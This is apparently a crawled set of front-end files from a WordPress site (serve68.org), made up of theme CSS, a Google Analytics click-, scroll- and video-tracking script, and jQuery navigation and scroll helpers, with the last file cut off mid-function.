 */

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {

}

/* Medium devices (desktops, 992px and up) */
@media (min-width:992px) {

}

/* Large devices (large desktops, 1200px and up) */
@media (min-width:1200px) {

}


--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-customizer-frontend.css?cache=1764313868&ver=6.5.7
body_size: 695
content:
.has-basic-skin-blue-color {color:#337ab7;}.has-basic-skin-blue-background-color {background-color:#337ab7;}.has-basic-skin-purple-color {color:#790CE8;}.has-basic-skin-purple-background-color {background-color:#790CE8;}.has-basic-skin-red-color {color:#FF0000;}.has-basic-skin-red-background-color {background-color:#FF0000;}.has-basic-skin-orange-color {color:#E8880C;}.has-basic-skin-orange-background-color {background-color:#E8880C;}.has-basic-skin-yellow-color {color:#FFF50D;}.has-basic-skin-yellow-background-color {background-color:#FFF50D;}.has-basic-skin-gray-color {color:#555555;}.has-basic-skin-gray-background-color {background-color:#555555;}.has-basic-skin-light-gray-color {color:#f1f1f1;}.has-basic-skin-light-gray-background-color {background-color:#f1f1f1;}.has-basic-skin-extra-small-font-size {font-size:11px;}.has-basic-skin-small-font-size {font-size:14px;}.has-basic-skin-medium-font-size {font-size:18px;}.has-basic-skin-large-font-size {font-size:28px;}.has-basic-skin-extra-large-font-size {font-size:40px;}body {
font-size: 1.6rem;
font-weight: 400;
line-height: 1.6;
}
blockquote {
font-weight: 500;
}
h1 {
color: #f20202;
font-weight: 700;
}
h2 {
color: #f20202;
font-size: 3.4rem;
}
h3 {
color: #0898d6;
line-height: 1.8;
}
h4 {
color: #f20202;
font-weight: 600;
}
a {
color: #0898d6;
}
a:visited {
color: #0898d6;
}
a:hover {
color: #02638c;
}
.heading-separator .fl-heading {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.heading-separator .fl-heading:before,
.heading-separator .fl-heading:after {
	content:"";
	display:block;
    height: 1px;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-width: 10%;
	background-color:#f20202;
}
.heading-separator .fl-heading-text {
    padding:2rem;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
}
.heading-separator-blue .fl-heading:before,
.heading-separator-blue .fl-heading:after {
	background-color:#0898d6;
}
.heading-separator-gray .fl-heading:before,
.heading-separator-gray .fl-heading:after {
	background-color:#333333;
}

.page-title .fl-heading-text {
	font-size:60px;
	font-weight:300;
	text-transform:uppercase;
}
.page-title .fl-heading:before,
.page-title .fl-heading:after {
	height:2px;
}

--- FILE ---
content_type: text/css
request_url: https://serve68.org/wp-content/themes/serve68-theme/style.css?version=1.0.6&ver=6.5.7
body_size: 2425
content:
/*
Theme Name:SERVE 6.8 Theme
Theme URI:http://store.laubsterboy.com/product/fundamentum-child-theme/
Author:John Russell
Author URI:http://laubsterboy.com/
Description:Fundamentum child theme.
Version:0.0.1
License:GNU General Public License v2 or later
License URI:http://www.gnu.org/licenses/gpl-2.0.html
Tags:responsive, mobile first, bootstrap
Text Domain:fundamentum
Template:fundamentum-theme
*/

/**
* Table of Contents:
*
* 1.0 - Reset and Normalize
*   1.1 - Plugins Reset/Override
* 2.0 - Repeatable Patterns
* 3.0 - Basic Structure
* 4.0 - Header
* 5.0 - Navigation
* 6.0 - Content
*   6.1 - Post Thumbnail
*   6.2 - Entry Header
*   6.3 - Entry Meta
*   6.4 - Entry Content
*   6.5 - Galleries
*   6.6 - Post Formats
*   6.7 - Post/Image/Paging Navigation
*   6.8 - Attachments
*   6.9 - Archives
*   6.10 - Author Page
*   6.11 - 404 Page
*   6.12 - Full-width
*   6.13 - Singular
*   6.14 - Comments
* 7.0 - Sidebars
*   7.1 - Sidebar Blocks
* 8.0 - Footer
* 9.0 - Multisite
* 10.0 - Media Queries
* 11.0 - Print
* -----------------------------------------------------------------------------
*/

/**
* 1.0 Reset and Normalize
*
* Resetting and rebuilding styles have already been taken care of by normalize.css
* and bootstrap, but additional reset/rebuild styles are below.
*/
@import url('https://fonts.googleapis.com/css?family=Raleway:100,300,400,400i,700');

.font-lordcorps-stencil {
    font-weight:400;
    font-style:normal;
    font-family:'Lordcorps Stencil';
}
@font-face {
    font-weight:400;
    font-style:normal;
    font-family:'Lordcorps Stencil';
    src:url('fonts/lordcorps-stencil.ttf') format('truetype'), url('fonts/lordcorps-stencil.otf') format('opentype');
}

body {
    font-family:'Raleway', sans-serif;
}

label {
    font-weight:normal;
}
input, select, textarea {
    border-width:1px;
}
input:focus, textarea:focus {
    border-width:1px;
}



/**
* 1.1 Plugins Reset/Override
* -----------------------------------------------------------------------------
*/
.em-calendar tbody li {
    white-space:nowrap;
    text-overflow:ellipsis;
    overflow:hidden;
}
table.em-calendar td.eventful a,
table.em-calendar td.eventful-today a {
    color:#f20202;
}

.event-details {
    border-radius:5px;
    padding-top:1rem;
    font-size:1.6rem;
    background-color:#efefef;
}
.event-details-title {
    margin:0;
    border:none;
    padding:0;
    width:0;
    height:0;
    overflow:hidden;
}
.event-details h3 {
    margin-top:0;
    margin-bottom:0;
    font-size:1.6rem;
}

.event-overview {
    padding-bottom:4rem;
}

.em-events-map-container .em-events-map-panel-section-heading {
    font-size:1.6rem;
}


/**
* 2.0 Repeatable Patterns
* -----------------------------------------------------------------------------
*/
label {
font-weight:bold;
}

table {
width:100%;
}
thead {
border-bottom:2px solid #222222;
}
th,
td {
padding:1.5rem;
}
table.alternate-rows tbody tr:nth-child(2n) {
background-color:rgba(0, 0, 0, 0.05);
}


/**
* 4.0 Header
* -----------------------------------------------------------------------------
*/
#site-header-row-meta,
#site-header-row-main {
    background-color:#f20202;
}

.site-header-row-main .search-field {
    border-radius:0;
}

.search-submit {
    color:#fff;
}

.header-logo-parent-container {
    float:left;
    margin-right:1.5rem;
}
.header-logo-parent {
    max-height:6rem;
}

.header-logo-parent-container ~ .site-title {
    position:relative;
    height:10rem;
    font-size:1.8rem;
}
.header-logo-parent-container ~ .site-title .site-title-link {
    height:10rem;
    line-height:10rem;
    font-size:1.8rem;
    color:#fff;
}



/**
* 5.0 Navigation
* -----------------------------------------------------------------------------
*/
.menu-toggle {
    border:none;
}
.menu-toggle:before {
    color:#fff;
}
.menu-header-main .menu > .menu-item:before,
.menu-header-main .menu > .menu-item:after {
    display:none;
}
.menu-header-main .menu > .menu-item:hover,
.menu-header-main .menu > .menu-item.active,
.menu-header-main .menu > .menu-item.focus {
    background-color:transparent;
}
.menu-item a,
.menu-header-main .menu > .menu-item > a {
    color:#fff;
    font-size:1.4rem;
    font-weight:normal;
}
.menu-header-main .menu > .menu-item > a {
    text-transform:uppercase;
}
.menu-header-main .menu > .menu-item > a:hover,
.menu-header-main .menu > .menu-item > a:focus {
    color:#444;
}

.menu-header-main .menu > .menu-item > .sub-menu,
.menu-header-sub .menu > .menu-item > .sub-menu {
    border-top:3px solid #0898d6;
    background-color:#f20202;
}

.menu-header-main .sub-menu a,
.menu-header-main .sub-menu a {
    border-bottom:1px solid rgba(0, 0, 0, 0.075);
    padding:1.5rem;
}
.menu-header-main .sub-menu a:hover,
.menu-header-main .sub-menu a:focus {
    color:#444;
    background-color:#fff;
}



.tag-links a {
    margin-right:4px;
    border-radius:3px;
    font-size:1.3rem;
    color:#fff;
    background-color:#0898d6;
}
.tag-links a:hover {
    text-decoration:none;
    background-color:#f20202;
}


.page-title .fl-heading-text {
    font-weight:400;
}
.entry-header-container {
    background-color:#efefef;
}
.entry-header-container a,
.entry-header-container a:visited,
.entry-header-container .genericon {
    color:#333;
}



/**
* 7.1 - Sidebar Blocks
* -----------------------------------------------------------------------------
*/
.sidebar .navigation,
.fl-module-sidebar .navigation,
.sidebar .sidebar-page,
.fl-module-sidebar .sidebar-page,
.sidebar .widget,
.fl-module-sidebar .widget {
    padding:0;
    background-color:transparent;
}

.sidebar .navigation-title,
.fl-module-sidebar .navigation-title,
.sidebar .sidebar-page h1:first-child,
.fl-module-sidebar .sidebar-page h1:first-child,
.sidebar .sidebar-page h2:first-child,
.fl-module-sidebar .sidebar-page h2:first-child,
.sidebar .sidebar-page h3:first-child,
.fl-module-sidebar .sidebar-page h3:first-child,
.sidebar .widget-title,
.fl-module-sidebar .widget-title,
.fl-module-widget .widgettitle {
    position:relative;
    margin:0 0 2rem 0;
    border:none;
    padding:2rem 2rem 2rem 0;
    color:#333;
    font-size:2.4rem;
    font-weight:300;
    background-color:transparent;
}
.sidebar .navigation-title::before,
.fl-module-sidebar .navigation-title::before,
.sidebar .sidebar-page h1:first-child::before,
.fl-module-sidebar .sidebar-page h1:first-child::before,
.sidebar .sidebar-page h2:first-child::before,
.fl-module-sidebar .sidebar-page h2:first-child::before,
.sidebar .sidebar-page h3:first-child::before,
.fl-module-sidebar .sidebar-page h3:first-child::before,
.sidebar .widget-title::before,
.fl-module-sidebar .widget-title::before,
.fl-module-widget .widgettitle::before {
    content:"";
    position:absolute;
    display:block;
    bottom:0;
    width:5rem;
    height:2px;
    background-color:#0898d6;
}

.sidebar .widget ul,
.fl-module-sidebar .widget ul {
    padding:0;
}
.sidebar .widget li,
.fl-module-sidebar .widget li {
    margin-bottom:1rem;
    border-bottom:1px solid #f6f6f6;
    padding-bottom:1rem;
    list-style:none;
}

.widget .search-form label {
    margin-right:5rem;
    border-right:none;
}
.widget .search-form .search-submit {
    bottom:0;
    border:none;
    color:#fff;
    background-color:#0898d6;
}
.widget .search-form .search-submit:hover,
.widget .search-form .search-submit:focus,
.widget .search-form .search-submit:hover .genericon,
.widget .search-form .search-submit:focus .genericon {
    color:#fff;
    background-color:#f20202;
}



/**
* 8.0 Footer
* -----------------------------------------------------------------------------
*/
.site-footer-row-copyright {
    color:#999999;
    background-color:#222222;
}


/**
* 10.0 Media Queries
* -----------------------------------------------------------------------------
*/

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
    /**
    * 1.1 Plugins Reset/Override
    * -----------------------------------------------------------------------------
    */
    .em-calendar td {
        height: 10rem;
    }
    .em-calendar tbody td {
        max-width:1px;
    }

    /**
    * 4.0 Header
    * -----------------------------------------------------------------------------
    */
    .header-logo {
        max-height:60px;
    }
}

/* Medium devices (desktops, 992px and up) */
@media (min-width:992px) {
    /**
    * 4.0 Header
    * -----------------------------------------------------------------------------
    */
    .site-header-row-main .search-field {
        top:0;
        bottom:0;
        border-radius:0;
    }



    /**
    * 5.0 Navigation
    * -----------------------------------------------------------------------------
    */
    .site-navigation {
        float:right;
        margin-right:60px;
    }
    .menu-header-main .menu > .menu-item > a {
        line-height:10rem;
    }
}
/* Large devices (large desktops, 1200px and up) */
@media (min-width:1200px) {
    .header-logo-parent-container ~ .site-title {
        padding-left:2rem;
    }
    .header-logo-parent-container ~ .site-title::before {
        content:"";
        position:absolute;
        top:50%;
        left:0;
        display:block;
        width:2px;
        height:70px;
        background-color:#fff;
        transform:translateY(-50%) rotateZ(15deg) skewY(-15deg);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://serve68.org/wp-content/themes/serve68-theme/js/insights.js?ver=1.0.0
body_size: 3976
content:
/*
Title: 			Insights
Description:	Includes all generic, shared, JavaScript functions that are used throughout the entire CLA Multisite Network
*/

window.serve68 = window.serve68 || {};

(function(exports, undefined) {
    function GAEvents(settings) {
		this._defaultEventData = {
			eventCategory: 'Link',
			eventAction: 'click',
			eventLabel: 'Website',
			//eventValue: '', // This value can be passed, but must be a non-negative integer - commented out since an empty string causes an error
			hitType: 'event'
        }
        this._finalEvents = {};
		this._events = [];
		this._unloadCalled = false;

		if (typeof settings !== 'undefined' && typeof settings.defaultEventData !== 'undefined') {
			this._defaultEventData = this._normalizeEventData(settings.defaultEventData);
		}

		window.addEventListener('unload', this._delegate(this._unload));
	}
	GAEvents.prototype._delegate = function(fnc) {var that = this; return function() {fnc.apply(that, arguments);}}
	GAEvents.prototype._normalizeEventData = function(eventData) {
		var normalizedEventData = {};

		for (var property in this._defaultEventData) {
			if (this._defaultEventData.hasOwnProperty(property)) {
				if (typeof eventData !== 'undefined' && typeof eventData[property] !== 'undefined') {
					normalizedEventData[property] = eventData[property];
				} else {
					normalizedEventData[property] = this._defaultEventData[property];
				}
			}
		}

		return normalizedEventData;
	}
	GAEvents.prototype._unload = function() {
        if (this._unloadCalled) return;

		for (var i = 0; i < this._events.length; i++) {
			this.sendEvent(this._events[i]);
        }

        this._unloadCalled = true;
	}
	GAEvents.prototype.add = function(eventData) {
		eventData = this._normalizeEventData(eventData);

		this._events.push(eventData);
    }
    GAEvents.prototype.sendFinalEvent = function(eventData, delay) {
        eventData = this._normalizeEventData(eventData);

        if (typeof delay !== 'number') delay = 2000;

        if (!this._finalEvents.hasOwnProperty(eventData.category)) this._finalEvents[eventData.category] = {};

        if (this._finalEvents[eventData.category].hasOwnProperty(eventData.action) && typeof this._finalEvents[eventData.category][eventData.action] === 'number') {
            clearTimeout(this._finalEvents[eventData.category][eventData.action]);
        }
        
        this._finalEvents[eventData.category][eventData.action] = setTimeout(this.sendEvent.bind(this), delay, eventData);
    }
	GAEvents.prototype.sendEvent = function(eventData) {
        var trackerName = '';

        // Check if GA is available
        if (typeof ga === 'undefined' || !ga.hasOwnProperty('loaded') || ga.loaded != true) return;

		eventData = this._normalizeEventData(eventData);

        if (ga.getAll().length > 0) {
            // Google Tag Manager compatibility
            trackerName = ga.getAll()[0].get('name') + '.';
        } else {
            trackerName = '';
        }

        ga(trackerName + 'send', eventData);
    }
    
    exports.analytics = new GAEvents();
})(serve68);



/**
 * Google Analytics Events
 */
(function($) {
    var initTimeStamp = (new Date).getTime();
	var readyCalled = false;
    var unloadCalled = false;
    var scrollData = {
        horizontal: {
            percentage: getScrollHorizontalPercentage()
        },
        vertical: {
            percentage: getScrollVerticalPercentage()
        },
        timing: {
            firstScroll: {
                eventSend: true
            }
        }
    };
	var youTubeIframes = [];
	var youTubeCurrentTarget = null;

	function youTubeInit() {
		var id = 1;

		$('iframe').each(function() {
			if ($(this).attr('src').indexOf('youtube.com') !== -1) {
				// Ensure all iframes have an ID
				if (this.id === 'undefined' || this.id === '') {
					this.id = 'youtube-embed-' + id;
					id++;
				}

				// Enable the YouTube JS API
				if (this.src.indexOf('enablejsapi=1') === -1) {
					if (this.src.indexOf('?') === -1) {
						this.src = this.src + '?enablejsapi=1';
					} else {
						this.src = this.src + '&enablejsapi=1';
					}
				}

				youTubeIframes.push(this);
			}
		});

		if (youTubeIframes.length > 0) {
			youTubeLoadIframeAPI();
		}
	}
	youTubeInit();

	function youTubeLoadIframeAPI() {
		var tag = document.createElement('script');
		tag.src = "https://www.youtube.com/iframe_api";
	    var firstScriptTag = document.getElementsByTagName('script')[0];
	    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
	}

	function youTubeOnStateChange(event) {
		var time = Math.round(event.target.getCurrentTime());
		var eventData = {
			hitType: 'event',
			eventCategory: 'Video',
			eventAction: '',
			eventLabel: event.target.getVideoData().title + ' | time: ' + time + ' | percent: ' + Math.round((event.target.getCurrentTime() / event.target.getDuration()) * 100),
			transport: 'beacon'
		};

		// Set Event Action
		if (event.data === YT.PlayerState.PLAYING) {
			if (time === 0) {
				eventData.eventAction = 'start';
			} else {
				eventData.eventAction = 'play';
			}
		} else if (event.data === YT.PlayerState.PAUSED) {
			eventData.eventAction = 'pause';
		} else if (event.data === YT.PlayerState.ENDED) {
			eventData.eventAction = 'end';
		}

		// Set youTubeCurrentTarget
		if (event.data === YT.PlayerState.PLAYING) {
			youTubeCurrentTarget = event.target;
		} else {
			youTubeCurrentTarget = null;
		}

		// If an Event Action is set send the event
		if (eventData.eventAction !== '') {
			sendEvent(eventData);
		}
	}

	window.onYouTubeIframeAPIReady = function() {
		var player = null;

		for (var i = 0; i < youTubeIframes.length; i++) {
			player = new YT.Player(youTubeIframes[i].id, {
				events: {
					'onStateChange': youTubeOnStateChange
				}
			});
		}
	}

    function getScrollHorizontalPercentage() {
        var scrollLeft = $(window).scrollLeft();
        var windowWidth = $(window).width();
        var documentWidth = $(document).width();
        var scrollHorizontalPercentage = 0;

        if (documentWidth > windowWidth) {
            scrollHorizontalPercentage = Math.round((scrollLeft / (documentWidth - windowWidth)) * 100);
        } else {
            scrollHorizontalPercentage = false;
        }

        return scrollHorizontalPercentage;
    }

    function getScrollVerticalPercentage() {
        var scrollTop = $(window).scrollTop();
        var windowHeight = $(window).height();
        var documentHeight = $(document).height();
        var scrollVerticalPercentage = 0;

        if (documentHeight > windowHeight) {
            scrollVerticalPercentage = Math.round((scrollTop / (documentHeight - windowHeight)) * 100);
        } else {
            scrollVerticalPercentage = false;
        }

        return scrollVerticalPercentage;
    }

    function getEventTimeStamp(event) {
        var timeStamp = event.timeStamp;

        if (timeStamp == 0) {
            // Firefox bug with certain events
            timeStamp = (new Date).getTime();
        } else if (timeStamp < 1000000000) {
            // Chrome gives relative (to load or ready) timestamps for certain events
            timeStamp = initTimeStamp + timeStamp;
        }

        return timeStamp;
    }

    function sendEvent(eventData) {
        serve68.analytics.sendEvent(eventData);
    }

    function unload() {
        // Only allow unload to be called once
        if (unloadCalled) return;

        unloadCalled = true;

		// YouTube
		if (youTubeCurrentTarget !== null) {
			youTubeOnStateChange({
				'data': YT.PlayerState.PAUSED,
				'target': youTubeCurrentTarget
			});
		}

        // Only send the scroll percentage if the page is scrollable horizontally
        if (getScrollHorizontalPercentage() !== false) {
            sendEvent({
                hitType: 'event',
                eventCategory: 'Horizontal Scroll Percentage',
                eventAction: 'scroll',
                eventLabel: (Math.ceil(scrollData.horizontal.percentage / 10) * 10) + '%',
                transport: 'beacon'
            });
        }

        // Only send the scroll percentage if the page is scrollable vertically
        if (getScrollVerticalPercentage() !== false) {
            sendEvent({
                hitType: 'event',
                eventCategory: 'Vertical Scroll Percentage',
                eventAction: 'scroll',
                eventLabel: (Math.ceil(scrollData.vertical.percentage / 10) * 10) + '%',
                transport: 'beacon'
            });
        }
    }

    $(document).on('ready', function(event) {
		if (readyCalled === true) {
			return;
		} else {
			readyCalled = true;
		}

        scrollData.horizontal.percentage = getScrollHorizontalPercentage();
        scrollData.vertical.percentage = getScrollVerticalPercentage();
        /**
         * Click/Touch events
         */
        $('body').on(('ontouchstart' in window) ? 'click' : 'mousedown', function(event) {
			// If not main|middle|touch click then don't track
	        if (event.which != 1 && event.which != 2) {
	            return;
	        }

			var googleAnalyticsHitCallBackRan = false; // tracker has not yet run
	        var element = $(event.target).closest('a');
			var link = element.attr('href');
			var linkType = 'page';
			var eventSend = false;
			var eventData = {
				hitType: 'event',
				eventCategory: 'Outbound Link',
				eventAction: 'click',
				eventLabel: link
			};
			var mediaFileExtensions = ['jpg', 'jpeg', 'png', 'gif', 'svg', 'pdf', 'mp3', 'm4a', 'ogg', 'wav', 'mp4', 'm4v', 'mov', 'wmv', 'avi', 'mpg', 'ogv', '3gp', '3g2', 'xls', 'xlsx', 'xlsm', 'doc', 'docx', 'ppt', 'pptx'];

			function googleAnalyticsHitCallBack() {
				// run once only
				if (googleAnalyticsHitCallBackRan) return;
				googleAnalyticsHitCallBackRan = true;
				window.location.href = link;
			}

	        // if a link with valid href has been clicked
	        if (element.attr('href') && (!$(element).hasClass('ga-event') && $(element).parents('.ga-event').length === 0)) {
				// Media Link
				if (link.indexOf('.') > -1 && mediaFileExtensions.indexOf(link.split('.').pop()) > -1) {
                    eventSend = true;
					linkType = 'media';
					eventData.eventCategory = 'Media Link';
					eventData.transport = 'beacon';
				}

                // JavaScript Link
                if (link.match(/^javascript\:/i)) {
                    eventSend = true;
                    linkType = 'javascript';
                    eventData.eventCategory = 'JavaScript Link';
					eventData.transport = 'beacon';
                }

                // Email Link
                if (link.match(/^mailto\:/i)) {
                    eventSend = true;
                    linkType = 'email';
                    eventData.eventCategory = 'Email Link';
					eventData.transport = 'beacon';
                }

                // Tel Link
                if (link.match(/^tel\:/i)) {
                    eventSend = true;
                    linkType = 'tel';
                    eventData.eventCategory = 'Tel Link';
					eventData.transport = 'beacon';
                }

                // Anchor Link
                if (link.charAt(0) === '#') {
                    eventSend = true;
                    linkType = 'anchor';
                    eventData.eventCategory = 'Anchor Link';
                    eventData.eventLabel = element.text();
                }

	            // Outbound link
	            if (linkType === 'page' && link.indexOf(location.host) == -1 && link.substring(0, 1) != '/') {
                    // Allow event to be sent to GA
					eventSend = true;

	                // Is actual target set and not _(self|parent|top)?
	                var target = (element.attr('target') && !element.attr('target').match(/^_(self|parent|top)$/i)) ? element.attr('target') : false;

	                // Assume a target if Ctrl|shift|meta-click
	                if (event.ctrlKey || event.shiftKey || event.metaKey || event.which == 2) {
	                    target = '_blank';
	                }

	                if (target === false) {
						// Prevent standard click, track then open
	                    event.preventDefault();

						// Add a hitCallback since preventDefault was used
						eventData.hitCallback = googleAnalyticsHitCallBack;

	                    // Run hitCallback again if GA takes longer than 1 second
	                    setTimeout(googleAnalyticsHitCallBack, 1000);

                        // Call the unload function to run any other sends - allows external links to send on browsers that don't support beacon
                        unload();
	                }
	            } else if (linkType === 'page') {
                    // Call the unload function to run any other sends - allows links to send on browsers that don't support beacon
                    unload();
                }
	        } else if ($(event.target).hasClass('ga-event') || $(event.target).parents('.ga-event').length > 0) {
                element = $(event.target).closest('.ga-event');
                eventSend = true;
                linkType = 'custom';
                eventData.eventCategory = 'Click';
                eventData.eventLabel = element.text();
            }

            // Send the event to GA
            if (eventSend) {
                sendEvent(eventData);
            }
		});

        /**
         * Scroll events
         */
        $(window).on('scroll', function(event) {
            var scrollTimeStamp = getEventTimeStamp(event);
            var scrollTime = 0;
            var scrollHorizontalPercentage = getScrollHorizontalPercentage();
            var scrollVerticalPercentage = getScrollVerticalPercentage();

            // First scroll event
            if (scrollData.timing.firstScroll.eventSend) {
                scrollTime = Math.round((scrollTimeStamp - initTimeStamp) / 10) / 100;

                // Ignore browser autoscroll on page refresh
                if (scrollTime > 0.5) {
                    // Only send this event once
                    scrollData.timing.firstScroll.eventSend = false;

                    sendEvent({
        				hitType: 'event',
        				eventCategory: 'Time Till First Scroll',
        				eventAction: 'scroll',
        				eventLabel: Math.round(scrollTime) + ' seconds'
        			});
                }
            }

            // Horizontal scrolling
            if (scrollHorizontalPercentage !== false) {
                if (scrollHorizontalPercentage > scrollData.horizontal.percentage) {
                    scrollData.horizontal.percentage = scrollHorizontalPercentage;
                }
            }

            // Vertical scrolling
            if (scrollVerticalPercentage !== false) {
                if (scrollVerticalPercentage > scrollData.vertical.percentage) {
                    scrollData.vertical.percentage = scrollVerticalPercentage;
                }
            }
        });

        /**
         * Unload event
         */
        $(window).on('unload', function(event) {
            unload();
        });
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://serve68.org/wp-content/plugins/fundamentum-plugin/addons/beaver-builder/js/beaver-builder.js?ver=2.7.4
body_size: 223
content:
(function($) {
    // Smooth scroll to page anchor, particularly for anchor links from email or outside of current page
    if (window.location.hash) {
        scroll(0, 0);

        setTimeout(function() {
            scroll(0, 0);
        }, 1);

        $(function() {
            FLBuilderLayout._scrollToElement($(window.location.hash));
        });
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://serve68.org/wp-content/themes/fundamentum-theme/js/functions.js?ver=1
body_size: 480
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing and footer widgets
 */
(function($) {
    if ($('#site-header-row-drawer').length > 0) {
       $('#site-header-row-drawer').usableModal({
           containFocus: ($('#site-header-row-main').hasClass('has-menu') || $('#site-header-row-sub').hasClass('has-menu') || $('#site-header .menu-toggleable').length > 0) ? false : true,
           toggleButtonSelector: '#site-header .menu-toggle',
           toggleExtraElementSelector: '#site-navigation > div, #site-header-row-main > div, #site-navigation-sub > div, #site-header .menu-toggleable'
       });
    } else {
        $('#site-navigation').usableNavigation({
            usability: {
                currentMenuVisible: false,
                disableEmptyHashAnchors: true,
                mobileMenuButtonSelector: '#site-header .menu-toggle',
                mobileMenuToggleSelector: '#site-navigation > div, #site-header-row-main > div, #site-navigation-sub > div, #site-header .menu-toggleable'
            },
            accessibility: {
                skipEmptyHashAnchors: true
            }
        });
    
        $('#site-navigation-sub').usableNavigation({
            usability: {
                currentMenuVisible: false,
                disableEmptyHashAnchors: true,
                mobileMenuButtonSelector: '#site-header .menu-toggle',
                mobileMenuToggleSelector: '#site-navigation > div, #site-header-row-main > div, #site-navigation-sub > div, #site-header .menu-toggleable'
            },
            accessibility: {
                skipEmptyHashAnchors: true
            }
        });
    }

    $('#navigation-left, #navigation-right, #navigation-footer').usableNavigation({
        usability: {
            currentMenuVisible: true,
            disableEmptyHashAnchors: true
        },
        accessibility: {
            skipEmptyHashAnchors: true
        }
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://serve68.org/wp-content/plugins/fundamentum-plugin/js/jquery.usablenavigation.js?ver=1.0.0
body_size: 3019
content:
/**
 * Usable Navigation
 *
 * Addresses common problems with menu/navigation usability and accessiblity.
 *
 * Author: John Russell
 * Version: 1.0.0
 */

/*global jQuery*/

(function ($, window, document, undefined) {
	$.fn.usableNavigation = function(passedOptions) {
        return this.each(function() {
            var options = $.extend(true, {}, $.fn.usableNavigation.defaults, passedOptions),
                menu = this,
				currentItem = getCurrentItem(),
				touchMove,
				touchStartTarget;

			// Set defaults if hover delay is not enabled
			if (options.usability.hoverDelay === false) {
                options.usability.hoverOverDelay = 0;
				options.usability.hoverOutDelay = 0;
			}

			// Set classes on menu to be used for CSS
			$(menu).removeClass('usable-navigation-no-js').addClass('usable-navigation');

			// Focus styles for menus - Only works if menu hide/show functionality uses something other than display:block/none
			$(options.navMenuSelector, menu).find('a').on('focus', function() {
				$(this).add($(this).parentsUntil(options.navMenuSelector)).addClass('focus');
			});

			$(options.navMenuSelector, menu).find('a').on('blur', function() {
				$(this).add($(this).parentsUntil(options.navMenuSelector)).removeClass('focus');
			});

            /**
             * Disable empty hash anchors
             */
            if (options.usability.disableEmptyHashAnchors === true) {
                $('a[href="#"]', menu).click(function (event) {
                    event.preventDefault();
                });
            }

            /**
             * Accessibility
             */
            $('a', menu).focusin(function (event) {
                $(this).siblings('ul').addClass('active');
                $(this).parents('ul').addClass('active');
            });

            $('a', menu).focusout(function (event) {
                $(this).siblings('ul').removeClass('active');
                $(this).parents('ul').removeClass('active');
            });

            if (options.accessibility.skipEmptyHashAnchors === true) {
                $(options.accessibility.skipEmptyHashAnchorsSelector, menu).attr('tabindex', '-1');
            }

            /**
             * Hover over/out delay
             */
			$('li:has(ul)', menu).each(function () {
				var overTimeout;
				var outTimeout;
				var status = false;
				var menuItem = this;

				$(this).hover(function (event) {
					status = true;
					overTimeout = setTimeout(function () {
						if (status === true) {
							$(menuItem).addClass('active');
							$(menuItem).children('ul').addClass('active');
						}
					}, options.usability.hoverOverDelay);

					// Clear the outTimeout each time hover over is fired to reset the timer.
					clearTimeout(outTimeout);
				}, function (event) {
					status = false;
					outTimeout = setTimeout(function () {
						if (status === false) {
							$(menuItem).removeClass('active');
							$('ul', menuItem).removeClass('active');
							clearTimeout(overTimeout);
							clearTimeout(outTimeout);
						}
					}, options.usability.hoverOutDelay);
				});
			});

			/**
             * Mobile toggle
             *
             * Click/Touchstart listener only allowed to be added to the mobile menu button once
             * which allows for the same button to be shared by multiple menus.
             */
            if (options.usability.mobileMenuButtonSelector !== false && $(options.usability.mobileMenuButtonSelector).data('usable-navigation-button') != 'true' && options.usability.mobileMenuToggleSelector !== false) {
				$(options.usability.mobileMenuButtonSelector).data('usable-navigation-button', 'true');
                $(options.usability.mobileMenuButtonSelector).on('click touchstart', function (event) {
                    event.preventDefault();

					$(options.usability.mobileMenuButtonSelector).toggleClass('active touch-active');
					$(options.usability.mobileMenuToggleSelector).toggleClass('active touch-active');
					
					if ($(options.usability.mobileMenuButtonSelector).hasClass('active')) {
						$(options.usability.mobileMenuButtonSelector).attr('aria-expanded', true);
					} else {
						$(options.usability.mobileMenuButtonSelector).attr('aria-expanded', false);
					}
                });
            }

            /**
             * Touch support for expanding/collapsing submenu
             */
            $('li:has(ul) > a', menu).each(function() {
                $(this).on('touchstart', function (event) {
                    touchStartTarget = $(event.target);
                });

				$(this).on('touchmove', function (event) {
					touchMove = true;
				});

				$(this).on('touchend', function (event) {
                    var item = $(this);
					var scrollToItemInverval = false;

                    if (!touchMove && $(item).is(touchStartTarget) && !$(item).is(currentItem) && !isVisible($(item).siblings('ul'))) {
						event.preventDefault();

						// Remove active classes
						$('.active', menu).removeClass('active touch-active');
						if (options.usability.mobileMenuToggleSelector !== false) {
							$(options.usability.mobileMenuToggleSelector).removeClass('active touch-active');
						}

						// Add active classes
						if (options.usability.mobileMenuToggleSelector !== false) {
							$(options.usability.mobileMenuToggleSelector).addClass('active touch-active');
						}
						if (options.usability.mobileMenuButtonSelector !== false) {
							$(options.usability.mobileMenuButtonSelector).addClass('active touch-active');
						}
                        $(item).add($(item).parentsUntil(menu)).addClass('active touch-active');
                        $(item).siblings('ul').addClass('active touch-active');

						/**
						 * Scroll to item - if enabled
						 *
						 * Uses a delay to account for expand/collapse animations. Checks to see if
						 * scrolling to the submenu is complete and if not then animate to it again.
						 */
						if (options.usability.mobileMenuScrollToSubmenu) {
							scrollToItemInverval = setInterval(function() {
								if (Math.ceil($(window).scrollTop()) !== Math.ceil($(item).offset().top)) {
									$('html, body').animate({scrollTop: Math.ceil($(item).offset().top)}, 100);
